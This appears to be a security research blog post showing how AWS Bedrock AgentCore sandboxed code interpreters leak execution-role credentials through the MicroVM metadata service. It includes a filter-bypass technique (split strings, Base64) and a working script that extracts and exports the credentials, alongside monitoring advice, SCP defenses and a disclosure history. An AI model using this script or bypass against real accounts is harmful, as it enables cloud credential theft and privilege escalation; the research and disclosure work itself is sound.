Table of Contents

In my first article on Bedrock AgentCore Code Interpreters, I demonstrated that custom code interpreters can be coerced into performing AWS control plane actions by non-agentic identities. This presented a novel path to privilege escalation, whereby any user with access to custom code interpreters could effectively use any privilege assigned to those code interpreters.

The focus of that first article was specifically on the risks of public custom code interpreters in AgentCore – which is to say those code interpreters that had external network access. This was because external network access was needed to reach the AWS control plane endpoints. A minor aside in the article detailed how sandboxed custom code interpreters could still access a subset of AWS services, namely S3.

In this article, we’ll take a closer look at sandboxed code interpreters – demonstrating that isolating the code interpreter using the sandbox network mode is not a sufficient method to protect the interpreter’s role credentials from abuse by a bad actor.

Sandboxed Code Interpreters



There are two network modes for AgentCore Code Interpreters: Sandbox and Public. As per the AWS Docs sandboxed code interpreters provide an execution environment with “complete isolation with no external network access.” Note the operative word external.

The idea here is that a code interpreter can’t reach the public internet. Any attempts to do so will not resolve correctly.

(For details on how to build a python function that can pass code to an AgentCore code interpreter, see the Invoking Code Interpreters section of the previous article)



In their docs, AWS shows how even a sandboxed code interpreter can be used to access S3. A simple AWS CLI command demonstrates that this does work:



The STS endpoint by contrast is not reachable without external network access:

However, the fact that we could access S3 from the sandboxed code interpreter led to a critical realization. Access to storage was achieved not by mounting it to the code interpreters execution environment – but through the S3 API. This meant that even in the sandboxed environment, the code interpreter had access to its execution role. If we could locate and extract those role session credentials, then permissions unusable within the code interpreter (due to the inability to access AWS service endpoints) could be used outside the code interpreter using the same role session.

The MicroVM Metadata Service (MMDS)

So, how do we go about locating the role credentials?

It turns out that many compute resources in Bedrock AgentCore (including code interpreters) run on Firecracker MicroVMs – the same tech that powers Lambda and Fargate. MicroVMs can be configured to use the MicroVM Metadata Service, which is available by default at 169.254.169.254 if exposed. This is the same IPv4 address that the EC2 Instance Metadata Service is associated with, and we’ll see that in AgentCore resources, the behaviour of the MMDS is very similar to the EC2 IMDS.

Early Technical Difficulties



First, we had to determine whether MMDS could be accessed at all from a code interpreter with the sandbox network mode. Early attempts at accessing the default MMDS address were not promising…

It wouldn’t make sense for MMDS to be enabled but return a 403 Forbidden response, so the obvious culprit was that the request to the code interpreter was being denied based on the contents (code) of our request. Turns out, we receive a 403 Forbidden response when either of the following strings are present in the provided code:

://169.254.169.254

/latest/meta-data



This isn’t a very powerful barrier. Since we can provide arbitrary shell commands, we can trivially split the MMDS request into pieces which, on their own, don’t trigger the request denial. This actually works, and confirms that MMDS is both enabled and accessible from the sandboxed code interpreter:

Exfiltrating Credentials



The complete path to the instance role credentials is similar to what it would be in an EC2 instance using IMDS. Specifically, it can be found at http://169.254.169.254/latest/meta-data/iam/security-credentials/execution_role

Splitting this apart to bypass the string filters, we can retrieve the code interpreter’s role session credentials.

It should be noted that there are many other trivial ways to bypass the simple string restrictions. For example, wrapping the curl command in Base64, then decoding and running it from the code interpreter also works.

Impact

Hacking together a script that starts a code interpreter session, grabs the role credentials from MMDS in a python script, and replaces the local AWS credentials, it’s fairly easy to assume the code interpreter’s execution role session.

#!/bin/bash

CODE_INTERPRETER_ID="$1"

cat << 'EOF' > "get_secrets_from_interpreter.py"

import boto3

import sys

bedrock_agentcore_client = boto3.client('bedrock-agentcore')

CODE_INTERPRETER_ID = sys.argv[1]

session = bedrock_agentcore_client.start_code_interpreter_session(

codeInterpreterIdentifier=CODE_INTERPRETER_ID,

)

session_id = session['sessionId']

code = 'IP="169.254.169.254"; METADATA="meta-data"; curl -s http://$IP/latest/$METADATA/iam/security-credentials/execution_role'

response = bedrock_agentcore_client.invoke_code_interpreter(

codeInterpreterIdentifier=CODE_INTERPRETER_ID,

sessionId=session_id,

name='executeCommand',

arguments={'command': code}

)

for event in response['stream']:

if event['result']['structuredContent']['stdout']:

print(event['result']['structuredContent']['stdout'])

EOF

CREDS=$(python3 get_secrets_from_interpreter.py $CODE_INTERPRETER_ID)

export AWS_ACCESS_KEY_ID=$(echo $CREDS | jq -r ".AccessKeyId")

export AWS_SECRET_ACCESS_KEY=$(echo $CREDS | jq -r ".SecretAccessKey")

export AWS_SESSION_TOKEN=$(echo $CREDS | jq -r ".Token")

rm get_secrets_from_interpreter.py





Using this script enables us to use the code interpreter’s role credentials to access AWS control plane endpoints that we otherwise would not have been able to access from the interpreter itself. The example here shows a successful call to the STS endpoint using the interpreter’s role credentials – which was inaccessible within the code interpreter:

It can also demonstrate how a role with bedrock permissions can effectively be used to pivot into another role with greater credentials.

Monitoring Considerations

No Default CloudTrail Logging of Invocations



As mentioned in our previous post – code interpreter invocations are not logged by default in CloudTrail. One needs to enable data events in order to obtain details about which identities are calling which code interpreters.

Tracing Identities After Credential Theft is Hard

Management events performed using the exfiltrated credentials are logged to CloudTrail – but as expected, they’re attributed to the code interpreter’s identity. This can make detection difficult, as a bad actor’s actions may blend with logs of legitimate uses of the code interpreter (e.g. reading or writing from S3).

Defense Recommendations

When Access to AWS Resources is Required, Use Gateways & Lambda

If an agent needs continuous access to other AWS resources, it will often be accessing them in a repeatable or predictable pattern. If this pattern can be implemented as a parameterized lambda function and invoked by agents using AgentCore Gateways, then AWS control plane access can be limited to only the operations pre-defined in the function code. This puts control over AI-related resources back in the hands of the developers – minimizing the potential for abuse of execution role privilege.

If this recommendation is taken, SCPs can then be used to enforce this pattern by preventing the creation of code interpreters org-wide:

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Deny",

"Action": "bedrock-agentcore:CreateCodeInterpreter",

"Resource": "*"

}

]

}

Monitor Code Interpreter Creations & Invocations

By enabling Data Events for AgentCore and auditing the InvokeCodeInterpreter event, you can catch attempts to leverage code interpreter privileges by unauthorized individuals.

Additionally, monitoring can also be configured for the CreateCodeInterpreter management event – which is logged by default in Cloudtrail, catching attempts to set up Code Interpreters with wide-ranging permissions that can later be invoked.

Where Code Interpreters are Required, Restrict Access

While “do least privilege right” is often less than helpful advice to give to cloud developers, code interpreters with execution roles will likely only be needed by a small subset of AI workloads. If these workloads can be identified as development is occurring, SCPs can be used to restrict access to code interpreters – ensuring that only the required agent runtimes are able to access the interpreter at all. There shouldn’t be any need for non-agentic identities to be invoking code interpreters outside of testing.

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Deny",

"Action": "bedrock-agentcore:InvokeCodeInterpreter",

"Resource": "<code-interpreter-arn>",

"Condition": {

"ArnNotEquals": {

"aws:PrincipalArn": "<allowed-agent-identity-arn>"

}

}

}

]

}

And why do we suggest using SCPs rather than resource policies? The answer is rather simple – resource policies are not supported for any Bedrock AgentCore resources at this time.

Disclosure & AWS Response

As credential exfiltration from sandboxed code interpreters could result in bad actors leveraging execution role privileges not usable from inside the code interpreter – the MMDS string filter bypass was reported to AWS through their Vulnerability Disclosure Program.

AWS confirmed that successful access to MMDS was still in the range of expected behaviour of the service, and that as per the shared responsibility model, customers are responsible for properly configuring execution roles and ensuring that code interpreter sessions are not granted excessive privileges.

Even so, in light of our report, AWS has taken steps to make best-practices regarding AgentCore execution roles clearer, publishing a new landing page in the Amazon Bedrock AgentCore Developer Guide. This page – Understanding Credentials Management in Amazon Bedrock AgentCore – aims to make clear the impact of the exposed MMDS endpoints even in sandboxed environments that have no other network connectivity.

Conclusion

While sandboxed custom code interpreters appear to prevent some AWS control plane access by isolating the execution environment from external network access, the privilege assigned to those code interpreters is still very real.

The infrastructure supporting these execution environments still exposes privilege by design, and with an understanding of how the interpreters obtain their credentials at runtime, it is trivial to exfiltrate them. Sandboxed code interpreters are no safer than public ones when it comes to abuse by non-agentic identities.